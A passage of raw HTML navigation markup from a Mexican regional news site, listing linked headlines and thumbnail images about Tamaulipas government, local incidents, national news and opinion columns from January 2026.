https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Presidenta Claudia Sheinbaum visitará Tamaulipas el sábado, confirma Américo</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/atiende-gobierno-de-americo-infraestructura-de-seguridad-y-procuracion-de-justicia-con-historica-inversion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Atiende Gobierno de Américo infraestructura de seguridad y procuración de justicia con histórica inversión</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/inaugura-monica-villarreal-anaya-nueva-area-de-juegos-en-el-centro-de-desarrollo-de-la-colonia-morelos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Inaugura Mónica Villarreal Anaya nueva Área de Juegos en el Centro de Desarrollo de la Colonia Morelos</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/cyen/">CYEN</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</p></a></li><li><a href="https://reportenoreste.com/2026/01/10/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Celebra Centro Cultural Tamaulipas su 39°aniversario con convocatoria para artistas escénicos</p></a></li><li><a href="https://reportenoreste.com/2026/01/05/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reitera Zoológico Tamatán compromiso con el cuidado y protección de la fauna bajo su responsabilidad</p></a></li><li><a href="https://reportenoreste.com/2025/12/27/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llega una adorable pareja de capibaras al Zoológico Tamatán</p></a></li><li><a href="https://reportenoreste.com/2025/12/16/realiza-sedener-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-ut-de-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Realiza SEDENER capacitación en sistemas fotovoltaicos autónomos para viviendas en la UT de Altamira</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/mexicana-de-aviacion-incrementa-a-tres-vuelos-semanales-aifa-ciudad-victoria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mexicana de Aviación incrementa a tres vuelos semanales AIFA &#8211; Ciudad Victoria</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/claudia-sheinbaum-descarta-intervencion-militar-de-eu-en-mexico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Claudia Sheinbaum descarta intervención militar de EU en México</p></a></li><li><a href="https://reportenoreste.com/2026/01/09/explosion-por-acumulacion-de-gas-en-edificio-de-coyoacan-deja-al-menos-5-lesionados-y-varios-inmuebles-afectados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Explosión por acumulación de gas en edificio de Coyoacán deja al menos 5 lesionados y varios inmuebles afectados</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/desarticulan-red-de-trafico-de-metanfetamina-vinculada-al-cartel-de-sinaloa-en-espana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desarticulan red de tráfico de metanfetamina vinculada al Cártel de Sinaloa en España</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/operativo-de-aseguramiento-en-refugio-franciscano-de-cuajimalpa/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Operativo de aseguramiento en Refugio Franciscano de Cuajimalpa</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/noreste/">Noreste</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/21/nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-hospital-angeles-de-san-pedro-nl/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Niño de 2 años muere en cirugía de bajo riesgo en Hospital Ángeles de San Pedro, NL</p></a></li><li><a href="https://reportenoreste.com/2026/01/09/asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-poza-rica-veracruz/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Asesinan a balazos a joven reportero en local de birria en Poza Rica, Veracruz</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/mujer-trans-hallada-muerta-en-apodaca-nuevo-leon-fiscalia-investiga-los-hechos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mujer trans hallada muerta en Apodaca, Nuevo León: Fiscalía investiga los hechos</p></a></li><li><a href="https://reportenoreste.com/2026/01/06/joven-fallece-tras-forcejeo-durante-anexo-en-guadalupe/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Joven fallece tras forcejeo durante anexo en Guadalupe</p></a></li><li><a href="https://reportenoreste.com/2025/12/24/accidente-en-la-carretera-poza-rica-tihuatlan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Accidente en la carretera Poza Rica-Tihuatlán</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/21/morena-tiene-miedo-a-eua-pero-esto-esta-mas-cerca-de-lo-que-creen/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Jorge-Romero-y-Cabeza-de-Vaca-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Jorge-Romero-y-Cabeza-de-Vaca-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Jorge-Romero-y-Cabeza-de-Vaca-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Jorge-Romero-y-Cabeza-de-Vaca-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Morena tiene miedo a EUA, pero esto está más cerca de lo que creen</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/claudia-reconoce-el-trabajo-y-liderazgo-del-sindico-petrolero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Claudia: Reconoce el trabajo y liderazgo del Síndico Petrolero</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/el-secretario-del-ayuntamiento-de-altamira-es-pasivo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El secretario del ayuntamiento de Altamira es pasivo</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/la-impunidad-es-el-lenguaje-oficial-del-estado/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La impunidad, es el lenguaje oficial del Estado</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/un-libro-una-mochila-un-sueno-desde-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un libro, una mochila… un sueño desde Tampico</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/21/comapa-sur-realiza-rehabilitacion-de-drenaje-en-bulevar-lopez-mateos-y-ejercito-mexicano/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-realiza-rehabilitacion-de-drenaje-en-Bulevar-Lopez-Mateos-y-Ejercito-Mexicano-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-realiza-rehabilitacion-de-drenaje-en-Bulevar-Lopez-Mateos-y-Ejercito-Mexicano-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-realiza-rehabilitacion-de-drenaje-en-Bulevar-Lopez-Mateos-y-Ejercito-Mexicano-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-realiza-rehabilitacion-de-drenaje-en-Bulevar-Lopez-Mateos-y-Ejercito-Mexicano-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Comapa Sur realiza rehabilitación de drenaje en Bulevar López Mateos y Ejército Mexicano</p></a></li><li><a href="https://reportenoreste.com/2026/01/21/camion-recolector-de-basura-cae-en-socavon-en-ciudad-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/socavon-en-calle-12-de-la-colonia-Monteverde-Ciudad-Madero-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/socavon-en-calle-12-de-la-colonia-Monteverde-Ciudad-Madero-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/socavon-en-calle-12-de-la-colonia-Monteverde-Ciudad-Madero-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/socavon-en-calle-12-de-la-colonia-Monteverde-Ciudad-Madero-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Camión recolector de basura cae en socavón en Ciudad Madero</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/la-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-300x180.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1024x615.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-768x461.jpg 768w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-590x354.jpg 590w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2.jpg 1252w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La “seguridad” oficial no alcanza para tapar el desorden cotidiano en el sur de Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/comapa-sur-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>COMAPA SUR rompe récord histórico con más de 50 km de drenaje rehabilitados en tres años</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/camioneta-vuelca-tras-impactar-contra-poste-en-avenida-de-la-industria-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Camioneta vuelca tras impactar contra poste en Avenida de la Industria, Altamira</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/hombre-fallece-tras-colision-en-carretera-ciudad-victoria-soto-la-marina/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Hombre fallece tras colisión en carretera Ciudad Victoria-Soto la Marina</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/fondo-para-pueblos-magicos-herramienta-clave-del-desarrollo/"><div class="mvp-mega-img"><img width="400" 